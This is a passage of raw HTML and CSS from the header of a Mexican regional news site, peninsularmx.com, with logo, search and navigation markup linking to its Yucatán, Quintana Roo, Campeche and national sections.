td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://peninsularmx.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://peninsularmx.com/wp-content/uploads/2023/10/logo_peninsularmx.png" src="https://peninsularmx.com/wp-content/uploads/2023/10/logo_peninsularmx.png" alt="Logo"  title=""  width="295" height="81" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{padding-top:20px!important;padding-bottom:20px!important}</style>
<style>.tdi_20 .tdb-logo-a,.tdi_20 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_20 .tdb-logo-svg-wrap{display:block}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_20 .tdb-logo-img-wrap{display:block}.tdi_20 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_20 .tdb-logo-text-title{display:block}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_20 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://peninsularmx.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://peninsularmx.com/wp-content/uploads/2023/10/logo_peninsularmx.png" src="https://peninsularmx.com/wp-content/uploads/2023/10/logo_peninsularmx.png" alt="Logo"  title=""  width="295" height="81" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_22  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_22{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_22,.tdi_22 .tdc-inner-columns{display:block}.tdi_22 .tdc-inner-columns{width:100%}.tdi_22{justify-content:center!important;text-align:center!important}.tdi_22 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_24  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24 .vc_column-inner>.wpb_wrapper,.tdi_24 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_24 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_25 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25"  style=" z-index: 999;">
<style>.tdi_25{justify-content:center!important;text-align:center!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_25{display:inline-block}.tdi_25 .td_block_inner{text-align:center}.tdi_25 .tdb-menu>li .tdb-menu-sep,.tdi_25 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_25 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_25 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_25 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_25 .tdb-menu .tdb-normal-menu ul,.tdi_25 .td-pulldown-filter-list,.tdi_25 .td-pulldown-filter-list .sub-menu{text-align:center;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_25 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_25 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_25:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_25 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_25 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_25 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_25 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-menu>li>a,.tdi_25 .td-subcat-more{padding:0 12px}.tdi_25 .tdb-menu>li>a,.tdi_25 .td-subcat-more,.tdi_25 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_25 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_25 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_25 .tdb-menu>li>a:after,.tdi_25 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_25 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-mainmenu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-991"><a href="https://peninsularmx.com/category/yucatan/"><div class="tdb-menu-item-text">Yucatán</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-832"><a href="https://peninsularmx.com/category/quintana-roo/"><div class="tdb-menu-item-text">Quintana Roo</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-826"><a href="https://peninsularmx.com/category/campeche/"><div class="tdb-menu-item-text">Campeche</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2937"><a href="https://peninsularmx.com/category/nacional/"><div class="tdb-menu-item-text">Nacional</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_28 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search 